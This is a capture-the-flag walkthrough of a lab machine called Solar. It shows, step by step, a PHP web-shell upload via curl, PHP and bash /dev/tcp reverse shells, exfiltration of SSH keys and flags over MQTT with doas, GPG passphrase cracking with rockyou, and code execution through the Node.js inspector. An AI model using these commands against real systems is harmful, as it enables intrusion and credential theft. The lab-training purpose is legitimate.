In the /server.php code, we see that the command is filtered using PHP’s escapeshellcmd function. According to the PHP manual, this function…
The following characters are preceded by a backslash: #&;`|*?~<>^()[]{}$\, \x0A and \xFF. ' and " are only escaped if they are not matched.
We prepare a PHP file and start a service on port 8000.
echo '<?php echo(exec($_GET["cmd"])); ?>' > shell.php
python3 -m http.server 8000
and we send the following payload to the server/command/new topic to upload the shell.php file (previously created) to the /var/www/solar.nyx/records/ directory, as other directories don’t work, and we noticed that a PHP script (/var/www/solar.nyx/records/index.php) deletes files in this directory.
{
"name": "upload-revshell",
"cmd": "curl -o /var/www/solar.nyx/records/shell.php http://192.168.1.116:8000/shell.php"
}
We execute the upload-revshell command from the https://www.sunfriends.nyx/server.php page and observe that the prepared shell.php is downloaded.
nc -lvnp 12345
We send the following revshell through the URL-encoded cmd parameter.
php -r '$sock=fsockopen("192.168.1.116",12345);exec("/bin/bash <&3 >&3 2>&3");'
https://www.solar.nyx/records/shell.php?cmd=php%20-r%20%27%24sock%3Dfsockopen%28%22192.168.1.116%22%2C12345%29%3Bexec%28%22%2Fbin%2Fbash%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
We now have a shell with www-data.

www-data to Lenam
We handle the TTY setup.
$ cat /etc/passwd|grep sh
root:x:0:0:root:/root:/bin/bash
lenam:x:1000:1000:,,,:/home/lenam:/bin/bash
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
julian:x:1001:1001::/home/julian:/bin/sh
$ cat /etc/doas.conf
permit nopass www-data as lenam cmd /usr/bin/mosquitto_pub
permit lenam as julian cmd /bin/kill
permit setenv { PATH } julian as root cmd /usr/local/bin/backups
We can execute mosquitto_pub as the lenam user via doas without a password.
Retrieving user.txt and id_ed25519 from lenam
We find the flag at /home/lenam/user.txt and also some SSH keys. We subscribe to the filtrate topic on the MQTT client and execute the following commands.
doas -u lenam /usr/bin/mosquitto_pub -L mqtt://5up3r:bloods@localhost:1883/filtrate -f /home/lenam/user.txt
doas -u lenam /usr/bin/mosquitto_pub -L mqtt://5up3r:bloods@localhost:1883/filtrate -f /home/lenam/.ssh/id_ed25519

The key is encrypted, and the passphrase is strong; it is not found in rockyou.txt.
Retrieving the passphrase from lenam’s id_ed25519
We create a file and a folder:
www-data@solar:/tmp$ ls -l
total 4
-rw-r--r-- 1 www-data www-data 0 Aug 27 17:12 file
drwxr-xr-x 2 www-data www-data 4096 Aug 27 17:11 folder
Using the -f parameter of mosquitto_pub, we can identify if a file does not exist:
www-data@solar:/tmp$ doas -u lenam /usr/bin/mosquitto_pub -f ./filenoexist
Error: Unable to open file "./filenoexist".
Error loading input file "./filenoexist".
If the file exists (even when sending it to a topic):
www-data@solar:/tmp$ doas -u lenam /usr/bin/mosquitto_pub -f ./file
Error: Both topic and message must be supplied.
mosquitto_pub is a simple mqtt client that will publish a message on a single topic and exit.
mosquitto_pub version 2.0.11 running on libmosquitto 2.0.11.
Usage: mosquitto_pub {[-h host] [--unix path] [-p port] [-u username] [-P password] -t topic | -L URL}
{-f file | -l | -n | -m message}
[-c] [-k keepalive] [-q qos] [-r] [--repeat N] [--repeat-delay time] [-x session-expiry]
[-A bind_address] [--nodelay]
[-i id] [-I id_prefix]
[-d] [--quiet]
[-M max_inflight]
[-u username [-P password]]
[--will-topic [--will-payload payload] [--will-qos qos] [--will-retain]]
[{--cafile file | --capath dir} [--cert file] [--key file]
[--ciphers ciphers] [--insecure]
[--tls-alpn protocol]
[--tls-engine engine] [--keyform keyform] [--tls-engine-kpass-sha1]]
[--tls-use-os-certs]
[--psk hex-key --psk-identity identity [--ciphers ciphers]]
[--proxy socks-url]
[--property command identifier value]
[-D command identifier value]
mosquitto_pub --help
...
Or if it is a directory:
www-data@solar:/tmp$ doas -u lenam /usr/bin/mosquitto_pub -f ./folder
Error: File must be less than 268435455 bytes.
Error loading input file "./folder".
www-data@solar:/tmp$ doas -u lenam /usr/bin/mosquitto_pub -f ./filenoexist 2>&1 | wc -l
2
www-data@solar:/tmp$ doas -u lenam /usr/bin/mosquitto_pub -f ./file 2>&1 | wc -l
97
www-data@solar:/tmp$ doas -u lenam /usr/bin/mosquitto_pub -f ./folder 2>&1 | wc -l
3
The system is Debian 12.
$ cat /etc/debian_version
12.7
We create a dictionary of the most common dotfiles in Debian from the URL https://wiki.debian.org/DotFilesList.
www-data@solar:/tmp$ curl https://wiki.debian.org/DotFilesList 2> /dev/null | grep -oP '(?<=\<tt class="backtick">).*?(?=</tt>)' | sort | uniq > dotfiles.txt
and we check if there is any file from the list in lenam’s home directory that we can access.
www-data@solar:/tmp$ cat ./dotfiles.txt | tr '\n' '\0' | xargs -0 -I {} -P 50 bash -c '
result=$(doas -u lenam /usr/bin/mosquitto_pub -f "/home/lenam/.local/nano/{}" 2>&1 | wc -l)
if [ "$result" -eq 3 ]; then
echo "** Folder {} $(ls -dlah {} 2>/dev/null)"
elif [ "$result" -eq 97 ]; then
echo "** File {} $(ls -lah {} 2>/dev/null)"
fi
'
** File .bash_logout
** File .bash_history
** File .bashrc
** Folder .gnupg/
** File .lesshst
** Folder .local/
** File .nanorc
** File .ssh/authorized_keys
We found the .gnupg/ and .local/ directories, where we can run our improvised scanner again. We also used other dictionaries found online, modifying them as needed.
- https://github.com/bhavesh-pardhi/Wordlist-Hub/blob/main/WordLists/dotfiles.txt
- https://raw.githubusercontent.com/danielmiessler/SecLists/master/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt
We found the passphrase for lenam’s id_ed25519 key leaked in the nano editor’s search history file at /home/lenam/.local/share/nano/search_history.
We sent it to the MQTT server:
doas -u lenam /usr/bin/mosquitto_pub -L mqtt://5up3r:bloods@localhost:1883/filtrate -f /home/lenam/.local/share/nano/search_history

We logged in with lenam’s SSH key and the passphrase CzMO48xpwof8nvQ6JUhF via SSH.

From lenam to julian
The user lenam can kill processes as the user julian using their password, which we do not have.
lenam@solar:~$ cat /etc/doas.conf
permit nopass www-data as lenam cmd /usr/bin/mosquitto_pub
permit lenam as julian cmd /bin/kill
permit setenv { PATH } julian as root cmd /usr/local/bin/backups
We found the /home/lenam/.password-store directory where pass, a password manager, typically stores passwords.

We can see that lenam uses it and has several stored passwords. We cannot view them because a passphrase is required. The passphrase we used for the SSH key does not work. Normally, this software uses a GPG key to secure the vault.
We found 2 GPG keys in the /home/lenam/.gnupg/private-keys-v1.d/ directory.

Cracking GPG 2.2
lenam@solar:~$ gpg --version
gpg (GnuPG) 2.2.40
libgcrypt 1.10.1
Copyright (C) 2022 g10 Code GmbH
License GNU GPL-3.0-or-later <https://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Home: /home/lenam/.gnupg
Supported algorithms:
Pubkey: RSA, ELG, DSA, ECDH, ECDSA, EDDSA
Cipher: IDEA, 3DES, CAST5, BLOWFISH, AES, AES192, AES256, TWOFISH,
CAMELLIA128, CAMELLIA192, CAMELLIA256
Hash: SHA1, RIPEMD160, SHA256, SHA384, SHA512, SHA224
Compression: Uncompressed, ZIP, ZLIB, BZIP2
lenam@solar:~$ pass
Password Store
├── personal
│ ├── private_id
│ └── user
└── work
└── office
We find GPG version 2.2 with GnuPG, where the new file format is incompatible with hashcat, john, or gpg2john. We are unable or do not know how to export it to an older version without having the private GPG key passphrase.
lenam@solar:~$ find .password-store/
.password-store/
.password-store/.gpg-id
.password-store/personal
.password-store/personal/user.gpg
.password-store/personal/private_id.gpg
.password-store/work
.password-store/work/office.gpg
lenam@solar:~$ find .gnupg/
.gnupg/
.gnupg/pubring.kbx
.gnupg/random_seed
.gnupg/gpg-agent.conf
.gnupg/trustdb.gpg
.gnupg/.#lk0x000055afe4c8a3f0.solar.309336
.gnupg/openpgp-revocs.d
.gnupg/openpgp-revocs.d/E6DB2B029F01725397A555CD6CE6C909C038D50C.rev
.gnupg/pubring.kbx~
.gnupg/private-keys-v1.d
.gnupg/private-keys-v1.d/C622C75FED7EF077FDE1AB4D6A1F5D37E4896A95.key
.gnupg/private-keys-v1.d/18DB29FBB15652340964CF0E1C710F34AA848ADD.key
We find two private key files and various encrypted passwords managed by the pass password manager and stored in .password-store.
lenam@solar:~$ gpg --list-keys --with-keygrip
/home/lenam/.gnupg/pubring.kbx
------------------------------
pub rsa3072 2024-08-29 [SC]
E6DB2B029F01725397A555CD6CE6C909C038D50C
Keygrip = 18DB29FBB15652340964CF0E1C710F34AA848ADD
uid [ultimate] secret <lenam@solar.nyx>
sub rsa3072 2024-08-29 [E]
Keygrip = C622C75FED7EF077FDE1AB4D6A1F5D37E4896A95
lenam@solar:~$ gpg --list-secret-keys --with-keygrip
/home/lenam/.gnupg/pubring.kbx
------------------------------
sec rsa3072 2024-08-29 [SC]
E6DB2B029F01725397A555CD6CE6C909C038D50C
Keygrip = 18DB29FBB15652340964CF0E1C710F34AA848ADD
uid [ultimate] secret <lenam@solar.nyx>
ssb rsa3072 2024-08-29 [E]
Keygrip = C622C75FED7EF077FDE1AB4D6A1F5D37E4896A95
lenam@solar:~$ gpgconf --list-components
gpg:OpenPGP:/usr/bin/gpg
gpgsm:S/MIME:/usr/bin/gpgsm
gpg-agent:Private Keys:/usr/bin/gpg-agent
scdaemon:Smartcards:/usr/lib/gnupg/scdaemon
dirmngr:Network:/usr/bin/dirmngr
pinentry:Passphrase Entry:/usr/bin/pinentry
We see a GPG key belonging to the user “secret” with the email lenam@solar.nyx. The primary key is used for signing and certifying [SC], while the subkey is used for encrypting [E] data. Both keys never expire. The key’s fingerprint is E6DB2B029F01725397A555CD6CE6C909C038D50C.
The 3072-bit RSA encryption is very strong and would be difficult to crack via brute force.
We also found a file with a note.
lenam@solar:~$ cat note.txt
You just have to remember the one that starts with love and ends with a number.
We copied the .gnupg directories to the home directory on our machine (Be careful if you already have these folders; make a backup first to avoid losing your GPG keys) and also copied the .password-store folder.
┌──(kali㉿kali)-[~/CTFs/Vulnyx/SOLAR/test]
└─$ scp -ri id_ed25519_lenam lenam@192.168.1.168:~/.password-store .
Enter passphrase for key 'id_ed25519_lenam':
.gpg-id 100% 7 1.8KB/s 00:00
user.gpg 100% 471 168.5KB/s 00:00
private_id.gpg 100% 471 93.7KB/s 00:00
office.gpg 100% 463 108.3KB/s 00:00
┌──(kali㉿kali)-[~/CTFs/Vulnyx/SOLAR/test]
└─$ scp -ri id_ed25519_lenam lenam@192.168.1.168:~/.gnupg ~/
Enter passphrase for key 'id_ed25519_lenam':
tofu.db 100% 48KB 6.9MB/s 00:00
pubring.kbx 100% 1954 562.6KB/s 00:00
random_seed 100% 600 154.7KB/s 00:00
gpg-agent.conf 100% 36 9.3KB/s 00:00
trustdb.gpg 100% 1280 442.1KB/s 00:00
.#lk0x
000055afe4c8a3f0.solar.309336 100% 17 5.5KB/s 00:00
E6DB2B029F01725397A555CD6CE6C909C038D50C.rev 100% 1626 528.3KB/s 00:00
pubring.kbx~ 100% 1960 713.3KB/s 00:00
C622C75FED7EF077FDE1AB4D6A1F5D37E4896A95.key 100% 3105 1.9MB/s 00:00
18DB29FBB15652340964CF0E1C710F34AA848ADD.key 100% 3105 1.7MB/s 00:00
Using rockyou and filtering passwords that start with “love” and end with a number, we attempt to find the passphrase used to encrypt the GPG key with the following bash script.
┌──(kali㉿kali)-[~/CTFs/Vulnyx/SOLAR/test]
└─$ time grep -E '^love.*[0-9]$' /usr/share/wordlists/rockyou.txt | xargs -P 4 -I {} sh -c 'echo "Testing passphrase: {} ..."; gpg --batch --yes --passphrase "{}" --pinentry-mode loopback --decrypt .password-store/work/office.gpg 2>/dev/null && echo "** Passphrase found: {}" && killall xargs'
Testing passphrase: love123 ...
Testing passphrase: love12 ...
Testing passphrase: loveme1 ...
Testing passphrase: lovely1 ...
Testing passphrase: lover1 ...
...
Testing passphrase: love27 ...
Testing passphrase: lovers2 ...
Testing passphrase: loverboy1 ...
Testing passphrase: love55 ...
Testing passphrase: love77 ...
Testing passphrase: love45 ...
d1NpIh1bCKMx
** Passphrase found: loverboy1
zsh: broken pipe grep --color=auto -E '^love.*[0-9]$' /usr/share/wordlists/rockyou.txt |
zsh: terminated xargs -P 4 -I {} sh -c
real 21,11s
user 0,05s
sys 0,00s
cpu 0%
real 21,11s
user 0,16s
sys 0,02s
cpu 0%
In about 21 seconds, we find the GPG key passphrase loverboy1 and the decrypted data from .password-store/work/office.gpg as d1NpIh1bCKMx, although this password won’t be needed. We can now view the rest of the passwords in the pass manager.
Node
Now that we have the passphrase (loverboy1) for the manager, we can access all passwords.
lenam@solar:~$ pass
Password Store
├── personal
│ ├── private_id
│ └── user
└── work
└── office
lenam@solar:~$ pass personal/private_id
CzMO48xpwof8nvQ6JUhF
lenam@solar:~$ pass personal/user
qiFQI7buDp7zIQnAymEY
lenam@solar:~$ pass work/office
d1NpIh1bCKMx
The personal/private_id password is the passphrase for the SSH key we already have; personal/user is the password for the lenam user, needed for running doas. The last password work/office won’t be necessary.
Now that we have lenam’s password, we can kill processes as the julian user using doas.
permit lenam as julian cmd /bin/kill
We search for processes running under the julian user.
lenam@solar:~$ ps aux | grep julian
julian 549542 3.2 3.9 1053996 79168 ? Ssl 05:11 0:00 /home/julian/.nvm/versions/node/v22.7.0/bin/node /home/julian/.local/bin/demoadm/login.js
julian 549553 5.0 8.8 34100228 179060 ? Ssl 05:11 0:00 /home/julian/.cache/puppeteer/chrome/linux-126.0.6478.126/chrome-linux64/chrome --allow-pre-commit-input --disable-background-networking --disable-background-timer-throttling --disable-backgrounding-occluded-windows --disable-breakpad --disable-client-side-phishing-detection --disable-component-extensions-with-background-pages --disable-component-update --disable-default-apps --disable-dev-shm-usage --disable-extensions --disable-hang-monitor --disable-infobars --disable-ipc-flooding-protection --disable-popup-blocking --disable-prompt-on-repost --disable-renderer-backgrounding --disable-search-engine-choice-screen --disable-sync --enable-automation --export-tagged-pdf --generate-pdf-document-outline --force-color-profile=srgb --metrics-recording-only --no-first-run --password-store=basic --use-mock-keychain --disable-features=Translate,AcceptCHFrame,MediaRouter,OptimizationHints,ProcessPerSiteUpToMainFrameThreshold,IsolateSandboxedIframes --enable-features=PdfOopif --headless=new --hide-scrollbars --mute-audio about:blank --ignore-certificate-errors --remote-debugging-port=0 --user-data-dir=/tmp/puppeteer_dev_chrome_profile-W1SxUQ
...
We find a nodejs process. This process restarts every 2 minutes, changing its PID.
We can try killing the process by sending a SIGUSR1 signal, which will restart the nodejs process with the inspector port open by default on port 9229.
We check if we can run the nodejs binary on the server and if we have execution permissions.
lenam@solar:~$ /home/julian/.nvm/versions/node/v22.7.0/bin/node --version
v22.7.0
We kill the process and then try accessing the nodejs inspector.
lenam@solar:~$ doas -u julian /bin/kill -s SIGUSR1 $(pgrep "node") && /home/julian/.nvm/versions/node/v22.7.0/bin/node inspect localhost:9229
doas (lenam@solar) password:
connecting to localhost:9229 ... ok
debug>
We can access the inspector and send commands to the application’s process using exec(). This will work for a while until the process is restarted (approximately every 2 minutes); after that, we need to exit the inspector with .exit.
We listen with netcat on our machine.
┌──(kali㉿kali)-[~/CTFs/Vulnyx/SOLAR/test]
└─$ nc -lvnp 5000
listening on [any] 5000 ...
On the server, we run the previous command to enter the nodejs inspector.
lenam@solar:~$ doas -u julian /bin/kill -s SIGUSR1 $(pgrep "node") && /home/julian/.nvm/versions/node/v22.7.0/bin/node inspect localhost:9229
doas (lenam@solar) password:
connecting to localhost:9229 ... ok
debug>
Quickly, without waiting too long, we enter in the debugger:
debug> exec("process.mainModule.require('child_process').exec('bash -c \"/bin/bash -i >& /dev/tcp/192.168.1.116/5000 0>&1\"')")
We obtain a revshell with the julian user.

From julian to root
We handle the TTY setup.
julian@solar:/$ cat /etc/doas.conf
permit nopass www-data as lenam cmd /usr/bin/mosquitto_pub
permit lenam as julian cmd /bin/kill
permit setenv { PATH } julian as root cmd /usr/local/bin/backups
The julian user can execute the /usr/local/bin/backups binary as root, preserving the PATH environment variable, but we need the user’s password.
julian’s Password
We find a JPG image in the user’s directory. We transfer it to our machine using curl and the Python uploadserver module.

With stegcracker and rockyou.txt, we discover the password teresa within a few seconds and extract the information.
┌──(kali㉿kali)-[~/CTFs/Vulnyx/SOLAR/test]
└─$ stegcracker my-pass.jpg /usr/share/wordlists/rockyou.txt
StegCracker 2.1.0 - (https://github.com/Paradoxis/StegCracker)
Copyright (c) 2024 - Luke Paris (Paradoxis)
StegCracker has been retired following the release of StegSeek, which
will blast through the rockyou.txt wordlist within 1.9 second as opposed
to StegCracker which takes ~5 hours.
StegSeek can be found at: https://github.com/RickdeJager/stegseek
Counting lines in wordlist..
Attacking file 'my-pass.jpg' with wordlist '/usr/share/wordlists/rockyou.txt'..
Successfully cracked file with password: teresa
Tried 851 passwords
Your file has been written to: my-pass.jpg.out
teresa
┌──(kali㉿kali)-[~/CTFs/Vulnyx/SOLAR/test]
└─$ cat my-pass.jpg.out
Password programmed
D'`r^9K=m54z8ywSeQcPq`M',+lZ(XhCC{@b~}<*)Lrq7utmrqji/mfN+ihgfe^F\"C_^]\[Tx;WPOTMqp3INGLKDhHA@d'CB;:9]=<;:3y76/S321q/.-,%Ij"'&}C{c!x>|^zyr8vuWmrqjoh.fkjchgf_^$\[ZY}W\UTx;WPOTSLp3INMLEJCg*@dDC%A@?8\}5Yzy1054-,P*)('&J$)(!~}C{zy~w=^zsxwpun4rqjih.leMiba`&^F\"CB^]Vzg
The phrase Password programmed appears, followed by:
D'`r^9K=m54z8ywSeQcPq`M',+lZ(XhCC{@b~}<*)Lrq7utmrqji/mfN+ihgfe^F\"C_^]\[Tx;WPOTMqp3INGLKDhHA@d'CB;:9]=<;:3y76/S321q/.-,%Ij"'&}C{c!x>|^zyr8vuWmrqjoh.fkjchgf_^$\[ZY}W\UTx;WPOTSLp3INMLEJCg*@dDC%A@?8\}5Yzy1054-,P*)('&J$)(!~}C{zy~w=^zsxwpun4rqjih.leMiba`&^F\"CB^]Vzg
Looking into obscure programming languages, we identify Malbolge, an intentionally difficult language designed by its creator.
There are various websites where we can execute Malbolge code online; we used:
We copied the Malbolge code from the image and ran it.

We find julian’s password: tk8QaHUi3XaMLYoP1BpZ.
julian@solar:~$ doas /usr/local/bin/backups
doas (julian@solar) password:
Usage: /usr/local/bin/backups <database_name>
julian@solar:~$
Binary backups
We analyze the /usr/local/bin/backups binary, which we can now run as the root user.
julian@solar:~$ doas /usr/local/bin/backups
doas (julian@solar) password:
Usage: /usr/local/bin/backups <database_name>
julian@solar:~$ doas /usr/local/bin/backups test
doas (julian@solar) password:
mysqldump: Got error: 1049: "Unknown database 'test'" when selecting the database
Error executing mysqldump and gzip. Exit code: 512
julian@solar:~$ doas /usr/local/bin/backups --help
doas (julian@solar) password:
Invalid database name. Ensure it contains only letters, numbers, and underscores, and is between 1 and 64 characters long.
julian@solar:~$ doas /usr/local/bin/backups solar_energy_db
doas (julian@solar) password:
Backup completed successfully: /var/www/sunfriends.nyx/database.sql.gz
This seems to be a binary responsible for creating the backup we found at the beginning of this writeup. It does not appear vulnerable to buffer overflow. We check if it uses libraries we could hijack with ldd.
julian@solar:~$ ldd /usr/local/bin/backups
linux-vdso.so.1 (0x00007ffe26ffc000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f1665b82000)
/lib64/ld-linux-x86-64.so.2 (0x00007f1665d71000)
julian@solar:~$ readelf -d /usr/local/bin/backups
Dynamic section at offset 0x2de0 contains 26 entries:
Tag Type Name/Value
0x0000000000000001 (NEEDED) Shared library: [libc.so.6]
0x000000000000000c (INIT) 0x1000
0x000000000000000d (FINI) 0x14f0
0x0000000000000019 (INIT_ARRAY) 0x3dd0
0x000000000000001b (INIT_ARRAYSZ) 8 (bytes)
0x000000000000001a (FINI_ARRAY) 0x3dd8
0x000000000000001c (FINI_ARRAYSZ) 8 (bytes)
0x000000006ffffef5 (GNU_HASH) 0x3a0
0x0000000000000005 (STRTAB) 0x560
0x0000000000000006 (SYMTAB) 0x3c8
0x000000000000000a (STRSZ) 244 (bytes)
0x000000000000000b (SYMENT) 24 (bytes)
0x0000000000000015 (DEBUG) 0x0
0x0000000000000003 (PLTGOT) 0x3fe8
0x0000000000000002 (PLTRELSZ) 240 (bytes)
0x0000000000000014 (PLTREL) RELA
0x0000000000000017 (JMPREL) 0x7a0
0x0000000000000007 (RELA) 0x6c8
0x0000000000000008 (RELASZ) 216 (bytes)
0x0000000000000009 (RELAENT) 24 (bytes)
0x000000006ffffffb (FLAGS_1) Flags: PIE
0x000000006ffffffe (VERNEED) 0x678
0x000000006fffffff (VERNEEDNUM) 1
0x000000006ffffff0 (VERSYM) 0x654
0x000000006ffffff9 (RELACOUNT) 3
0x0000000000000000 (NULL) 0x0
We use strings to understand more.
julian@solar:~$ strings /usr/local/bin/backups
/lib64/ld-linux-x86-64.so.2
dlclose
strlen
__ctype_b_loc
__libc_start_main
stderr
fprintf
dlsym
dlopen
__cxa_finalize
dlerror
__isoc99_sscanf
fwrite
libc.so.6
GLIBC_2.3
GLIBC_2.7
GLIBC_2.2.5
GLIBC_2.34
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
PTE1
u+UH
%2hhx
Usage: %s <database_name>
Invalid database name. Ensure it contains only letters, numbers, and underscores, and is between 1 and 64 characters long.
/var/www/sunfriends.nyx/database.sql.gz
05000b0b080a021c19471a06
Error loading library.
0a1b0c081d0c360a0604191b0c1a1a0c0d360b080a021c19
Error finding symbol.
Backup completed successfully: %s
...
We observe dlclose, dlopen, etc., which are used for loading dynamic libraries. We also find two suspicious texts for dynamically loading libraries, preceded by hexadecimal codes.
05000b0b080a021c19471a06
Error loading library.
0a1b0c081d0c360a0604191b0c1a1a0c0d360b080a021c19
Error finding symbol.
We use CyberChef and apply the Magic recipe, enabling Intensive mode and Extensive language support. We paste the first code 05000b0b080a021c19471a06.
After some processing, CyberChef decodes it as hexadecimal followed by XOR with key 69.

It reveals the name of a library libbackup.so. We do the same for the longer code 0a1b0c081d0c360a0604191b0c1a1a0c0d360b080a021c19, encoded similarly with the same XOR key.
